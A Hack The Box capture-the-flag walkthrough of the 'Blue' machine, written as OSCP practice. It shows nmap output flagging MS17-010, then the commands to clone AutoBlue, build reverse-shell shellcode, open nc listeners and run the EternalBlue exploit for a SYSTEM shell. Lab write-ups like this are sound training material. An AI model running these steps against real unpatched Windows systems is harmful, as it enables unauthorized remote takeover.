Hack The Box - Blue

Enumeration
Initial nmap scans using autorecon show a basic layout of SMB/RPC, with the SMB service returning our target OS as Windows 7 Pro.
Nmap scan report for 10.10.10.40
Host is up, received user-set (0.049s latency).
Scanned at 2020-01-08 10:21:05 EST for 155s
Not shown: 65526 closed ports
Reason: 65526 resets
PORT      STATE SERVICE      REASON          VERSION
135/tcp   open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn  syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds syn-ack ttl 127 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
49156/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open  msrpc        syn-ack ttl 127 Microsoft Windows RPC
The great thing about autorecon is that it will do deeper nmap scans for the ports it does find. When it ran a SMB vuln check on port 445, it found the following:
smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
Looks like the machine is vulnerable to EternalBlue (MS17-010). While this attack vector would be cake with Metasploit, I’m going to go the non-MSF route, since I’m training for the OSCP exam.
Initial Shell
Clone the AutoBlue repository
Since we won’t be using MSF for the easy win, we’ll need to use some other exploits to more manually exploit the machine. The AutoBlue repository is perfect for this. Yes, it still has pre-built exploits, and automates the building of the shellcode for you. But it’s still a much more manual process then Metasploit, where you literally just point and click.
To grab the repo, we can use the following command sequence. This will change our directory to /opt, clone the repo to /opt/autoblue, and navigate to the new directory.
cd /opt
git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git autoblue
cd autoblue
Now that we have the tools we need, we can start assembling some shellcode.
Build shellcode
Part of what makes AutoBlue so great is that it helps you to pre-build the shellcode with a built-in script.
From the /opt/autoblue directory, we need to cd to the shellcode directory, and run ./shell_prep.sh. From there, simply enter the information requested. The script will feed the variables into msfvenom to generate the shellcode files. It will also merge them into a single file, which gives us a single bullet, that will handle both x86 and x64 targets.

You’ll note that I decided to go with a stageless, non-meterpreter payload. This way I can simply run dual nc listeners to capture the returned shell later.
Setup listeners
While AutoBlue does contain a script to setup and launch MSF listeners for you (via the exploit/multi/handler module), my experience with this script has been pretty poor. Since I’m running stageless and non-meterpreter, simple nc listeners will capture the shell just fine. Remember that since the x86 and x64 shellcode was merged, and targeted at different ports, we need to setup listeners on both ports 7500 and 7600.
We can run nc -lvnp 7500 and nc -lvnp 7600 to setup the listeners.

Run the exploit
Now that we have all the parts needed, we can run the actual exploit.
From the /opt/autoblue directory, we can run the eternalblue_exploit7.py script. The help text shows that we need to specify the target IP and shellcode file.

We can run the command python eternalblue_exploit7.py 10.10.10.40 shellcode/sc_all.bin to trigger the exploit.

Taking a look at the nc listeners, we get a shell back on port 7600 (via the x64 shellcode)

Running whoami reveals that we’re already running as nt authority\system, so privlege escalation won’t be needed.

Loot!

All that’s left is to grab the flags on the system.
We know root.txt is in C:\Users\Administrator\Desktop like normal, so we can easily grab that.

However, since we came in as nt authority\system, we haven’t had to touch any user accounts.

If we run dir on C:\Users, we can see the name of the user we’re looking for is haris. Sure enough, the user.txt flag is in C:\Users\haris\Desktop.

